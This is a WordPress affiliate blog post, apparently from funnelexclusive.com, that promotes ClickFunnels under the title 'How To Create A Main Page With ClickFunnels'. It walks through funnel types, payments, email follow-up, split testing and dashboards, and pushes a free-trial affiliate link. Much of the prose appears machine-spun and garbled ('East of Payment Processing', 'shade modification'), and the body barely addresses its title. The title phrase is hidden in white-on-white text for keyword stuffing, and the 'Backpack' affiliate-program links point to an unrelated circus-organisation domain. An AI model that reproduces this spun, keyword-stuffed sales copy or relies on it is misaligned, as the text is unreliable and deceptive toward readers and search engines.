<p>And by clicking the link, the other individual will certainly be hooked up with a ClickFunnels account and the funnel will be filled right into their ClickFunnels Account.</p>
<p>&nbsp;</p>
<h3>Shopping Cart</h3>
<p>ClickFunnels has an integrated checkout cart that makes it very easy for you to track the buying habits of your customers.Unlike various other software application, it needs added programs, but, ClickFunnels integrates it in their software.</p>
<p>&nbsp;</p>
<h3>East of Payment Processing</h3>
<p>ClickFunnels allows you to make use of a combination of PayPal and Stripe. This permits you to approve payment for your products or services, and even membership sites at the end of your sales funnel page. The platform likewise has functions that make it simple for you to take care of repayments.</p>
<p>&nbsp;</p>
<h3>Affiliate Monitoring Software</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="How To Create A Main Page With ClickFunnels" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-83" src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" alt="How To Create A Main Page With ClickFunnels" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the premium ClickFunnels Platinum plan, you will have the ability to begin your own affiliate program (<a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Backpack</span></a>) and change your email solution with Follow-Up Funnels.</p>
<p>The <a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer">backpack</a> is the simplest means to create your own affiliate program and range your company without scaling your work or advertising and marketing budget.</p>
<p>With an affiliate program, you don&#8217;t pay anything up until after a sale is made, unlike advertising bucks that have to be paid beforehand, you just pay for the traffic that exchanges a sale.</p>
<p>There is no wasted cash, and all the danger falls on your affiliate, out you.</p>
<p><a href="https://en.wikipedia.org/wiki/Affiliate_marketing" target="_blank" rel="noopener noreferrer">Affiliates</a> spend the advertising bucks, spend time advertising your products or services and, get paid after a sale is made.</p>
<p>However, neither of those are the greatest reasons business owners are making use of affiliate programs to scale their business.</p>
<p>&nbsp;</p>
<h2>Exactly How Does ClickFunnels Works</h2>
<p>Let&#8217;s find out how ClickFunnels can assist you in your online business.</p>
<h3>Pick A Funnel Type</h3>
<p>To pick the funnel you wished to , open ClickFunnels, and pick Build A New Funnel from the drop-down menu selection.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20278'%3E%3C/svg%3E" alt="" width="550" height="278" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-86" src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" alt="" width="550" height="278" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>There are 3 main goal business owners usually create a funnel, generate leads, generate sales, or run a webinar event.</p>
<h4>Capture Leads</h4>
<p>There are two methods people generate leads using ClickFunnels.</p>
<p>1. Basic email or messenger leads:<br />
This is where your goal is to record their email address and build a list.</p>
<p>2. Longer form application leads<br />
This approach is where you are getting a name, contact number, and much more detailed details concerning that lead.</p>
<p>&nbsp;</p>
<h4>Produce Sales</h4>
<p>There are three methods in which people normally sell products using ClickFunnel.</p>
<p>Two-step Tripwire or Unboxing Funnel.<br />
This is usually for lower-priced products. Many times a loss leader where you lose some cash up front. Yet, where the objective is to obtain a customer, and then use 1-click upsells in the funnel to make a profit.</p>
<p>&nbsp;</p>
<p>Sales letter or a video clip sales letter funnel.<br />
This kind of funnel is generally for items that require a bit more marketing,<br />
either due to the fact that the item requires more description, or you need a presentation to offer people on the regarded value of what you are selling.</p>
<p>This funnel usually utilizes 1-click upsells to generate additional profit per customer.</p>
<p>&nbsp;</p>
<p>Product Launch Funnel<br />
This is used when you are looking to release a brand-new products and services, and you want to build up excitement for the launch.</p>
<p>This funnel works well for offering pricey products since you have even more time to offer people on the regarded worth of what you are offering.</p>
<p>&nbsp;</p>
<h4>To Set Up an Event</h4>
<p>There are two manner in which you can hold your event using ClickFunnels.</p>
<p>1. The Live Webinars<br />
ClickFunnels is utilized to tailor the registration process, and boost conversion and sales.</p>
<p>2. The Automated Webinars<br />
For this funnel, you take a presentation you already produced, and use our funnels to run the whole event.</p>
<p>&nbsp;</p>
<h3>Adjust Funnel Pages <span style="color: #ffffff;">How To Create A Main Page With ClickFunnels</span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-87" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20320'%3E%3C/svg%3E" alt="How To Create A Main Page With ClickFunnels" width="550" height="320" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-87" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" alt="How To Create A Main Page With ClickFunnels" width="550" height="320" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Now you have actually got the framework and the funnel layout in place next is to make your funnel look just how you want. To do that you can include, move, remove, and modify any page you desire inside your funnel.</p>
<p>In addition, you can include extra pages to your funnels such as One-click upsells, Membership sites, Order forms, or perhaps your very own Affiliate center.</p>
<p>ClickFunnels permits you to quickly get your funnels built in mins and it gives you the liberty to change your design templates nonetheless you want.</p>
<p>&nbsp;</p>
<h3>Customize To Requirements</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20372'%3E%3C/svg%3E" alt="" width="550" height="372" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-88" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" alt="" width="550" height="372" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>You can swiftly swap our logo designs, video clips, products, and messages.</p>
<p>ClickFunnels gives you the best of both worlds &#8211; you have the flexibility to make each page look exactly just how you want, without taking care of any one of the tedious advancements, programming, and coding.</p>
<p>In simply a couple of clicks, your design template will transform right into a fully-branded funnel that catches your unique look and voice.</p>
<p>&nbsp;</p>
<h3>Make Page Customization</h3>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20354'%3E%3C/svg%3E" alt="" width="550" height="354" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-89" src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" alt="" width="550" height="354" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With ClickFunnels you obtain more control over your pages by utilizing advanced customization devices to get the best look of your pages.</p>
<p>ClickFunnels editor has built-in innovative tools that will permit you to customize any page.</p>
<p>It allows you to personalize your pages with devices such as custom CSS, cushioning modification, shade modification, and much more.</p>
<p>&nbsp;</p>
<h3>Capture Leads <span style="color: #ffffff;">How To Create A Main Page With ClickFunnels</span></h3>
<p>Capturing leads is made easy with ClickFunnels.</p>
<p>When a person provides you their email address, they join your email list so you can follow-up with them later.</p>
<p>There are 2 means to do that inside ClickFunnels:</p>
<h4>Automate The Process</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20344'%3E%3C/svg%3E" alt="" width="550" height="344" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-90" src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" alt="" width="550" height="344" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the Automation tab, you can establish email messages and sequences to reconnect with your audience.</p>
<p>Inside your new funnel, you have access to what&#8217;s called an <strong>Automation Tab</strong>, and you can develop brief email sequences to roll out following an <a href="https://funnelexclusive.com/how-to-put-an-clickfunnels-optin-form-on-wordpress-site/" target="_blank" rel="noopener">opt-in</a> or a sale.</p>
<p>You can even develop email notifications to let you recognize when somebody opts-in or acquires something from you.</p>
<h4>Follow-Up Sequence</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-91" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20337'%3E%3C/svg%3E" alt="" width="550" height="337" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-91" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" alt="" width="550" height="337" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Follow-Up Funnel is a tool inside ClickFunnels that permits you to produce simple-but-powerful Follow-Up Funnels.</p>
<p>It is not just an email autoresponder. You can produce, schedule, and supply <a href="https://funnelexclusive.com/how-do-i-get-optins-on-clickfunnels-to-send-to-my-email/" target="_blank" rel="noopener">email</a> series, yet, Follow-Up Funnels can do more than that.</p>
<p>With Follow-Up Funnels, you can speak directly to your individual consumers, based on their own details, such as who they are, what they have buy from you, their location and actions they took inside your funnel page.</p>
<p>As opposed to talking to your audience with one generic message, you can create follow-up funnels that resonate with the person, and improve your conversions and sales.</p>
<p>&nbsp;</p>
<h3>Add Your Products Into Funnel Page</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20347'%3E%3C/svg%3E" alt="" width="550" height="347" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-92" src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" alt="" width="550" height="347" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>ClickFunnels has a complete purchasing cart, so you do not require to connect with any type of external tools to market your products or services online. It&#8217;s all consisted of cost-free with your ClickFunnels account.</p>
<p>Clickfunnels automatically includes your product info in your order form for you.</p>
<p>You can add your products, select the price you intend to market them for, and be up and selling your services or products in minutes.</p>
<p>There are two kinds of products that you can add to your funnel, there are digital products and physical products.</p>
<h4>Digital Products</h4>
<p>When a customer buys your product, the acquisition can unlock a membership site access for them. This works fantastic if you are an instructor, or if you sell a training course with lots of training or content.</p>
<p>Additionally, you can send them directly to a thank-you page, where they can immediately download their digital product.</p>
<h4>Physical Products</h4>
<p>When a customer purchases your item, you can have the order exported directly to a fulfillment company, (like shipstation), which will handle and deliver your orders for you.</p>
<p>&nbsp;</p>
<h3>Split Test</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-93" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20352'%3E%3C/svg%3E" alt="" width="550" height="352" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-93" src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" alt="" width="550" height="352" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Setting up split tests in ClickFunnels permits you to increase your funnel conversions. By doing split testing, you can enhance your sales and leads every day.</p>
<p>Before that, you can start scaling the traffic to your funnel to boost sales, the right point to do is that you ought to run split tests to optimize your funnel and make sure that your traffic is maximized to get leads or sales.</p>
<p>ClickFunnels allows you to establish a real A/B split-test to see which version of your funnel executes better.</p>
<p>You can split-test on variables such as headlines, video clips, pages, CTA buttons, photos, sales copy.</p>
<p>&nbsp;</p>
<h3>Launch Funnel&nbsp;<span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20359'%3E%3C/svg%3E" alt="" width="550" height="359" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-95" src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" alt="" width="550" height="359" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Before making your funnel go live, ClickFunnels has a launch checklist to ensure that you have checked off each step, and ensure that your funnel is ready to publish.</p>
<p>There is some test to do before your funnel goes live such as put your payment gateway right into a test mode, and make a test acquisition. Set the correct domain name, so your website traffic will hit the first page of your funnel.</p>
<p>That&#8217;s all it requires to obtain the pages within your funnel up and running, and all set to get leads and sales.</p>
<p>&nbsp;</p>
<h3>Monitor Stats</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-96 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%20350'%3E%3C/svg%3E" alt="" width="555" height="350" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 555px) 100vw, 555px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-96 size-full" src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" alt="" width="555" height="350" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" sizes="auto, (max-width: 555px) 100vw, 555px" /></noscript></a></p>
<p>Within the ClickFunnels dashboard, you can rapidly see exactly how well your funnels are performing.</p>
<p>On your Control panel, you will be able to:</p>
<ul>
<li>Obtain a visual Chart of your funnels.</li>
<li>See the number of people joining your list.</li>
<li>Determine which funnels convert the best.</li>
<li>See exactly how your business expands gradually.</li>
</ul>
<p>The control panel is pre-formulated, so there is no setup included, and it will instantly track and report every one of your most vital numbers on one easy-to-check page.</p>
<p>&nbsp;</p>
<h2>Strengths of ClickFunnels.</h2>
<ul>
<li>Easy and also Easy to use</li>
<li>Best software application for creating marketing and sales funnels</li>
<li>Integrated Email Marketing Software Program</li>
<li>Capacity To Share Funnels To Others</li>
<li>Ability To Produce Landing Pages, Subscription Website As Well As Webinar</li>
<li>Save Money, Time, Effort to Construct Sales Funnel.</li>
</ul>
<p>&nbsp;</p>
<h2>Final Thought: How To Create A Main Page With ClickFunnels</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-97" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20371'%3E%3C/svg%3E" alt="" width="544" height="371" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" data-lazy-sizes="auto, (max-width: 544px) 100vw, 544px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-97" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" alt="" width="544" height="371" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" sizes="auto, (max-width: 544px) 100vw, 544px" /></noscript></a></p>
<p>I really hope that you enjoy the post on <strong>How To Create A Main Page With ClickFunnels</strong>.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels</span></a> is among the most crucial tools in online business.</p>
<p>ClickFunnels is a trusted software program that permits you to develop landing pages, sales pages inside the sales funnels that people need to navigate via so as to take the preferred action, such as buy products or services.</p>
<p>There are many different sales funnel builders, and I can honestly say that ClickFunnels still has one of the very best editor experiences.</p>
<p>So capitalize on the <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels 14-day complimentary trial</span></a> and begin utilizing it to expand your own business today.</p>
<p>We wish this article answers what you are searching for. If you were questioning is ClickFunnels worth it? The answer is YES.</p>
<p>It is a software that any kind of <a href="https://www.entrepreneur.com/article/175242" target="_blank" rel="noopener noreferrer">business</a> ought to take into consideration buying.</p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://funnelexclusive.com/category/clickfunnelsreview/guide/" rel="category tag">Guide</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://funnelexclusive.com/how-to-start-a-website-with-clickfunnels/" rel="prev">How To Start A Website With ClickFunnels</a></span></div><div class="nav-next"><span class="next"><a href="https://funnelexclusive.com/where-are-wordpress-pages-created-with-clickfunnels/" rel="next">Where Are WordPress Pages Created With ClickFunnels?</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://funnelexclusive.com/go/yff" target="_blank"><img width="300" height="488" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20488'%3E%3C/svg%3E" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" /><noscript><img width="300" height="488" src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-center">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">Social</h2>			<div class="textwidget"><p>Follow Us @ <span style="text-decoration: underline;"><a href="https://www.facebook.com/FunnelExclusive/" target="_blank" rel="noopener">Facebook</a></span>  <span style="text-decoration: underline;"><a href="https://www.pinterest.com/funnelexclusive" target="_blank" rel="noopener">Pinterest</a></span>  <span style="text-decoration: underline;"><a href="https://twitter.com/ExclusiveFunnel" target="_blank" rel="noopener">Twitter</a></span></p>
</div>
		</aside>		</div>
						<div class="copyright-bar">
					Copyright &copy; 2026 FunnelExclusive.com - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC. 				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. Otherwise, you may click "Reject All".</div><div class="cli-bar-btn_container"><a role='button' id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 5px 0px 0px">Reject All</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the 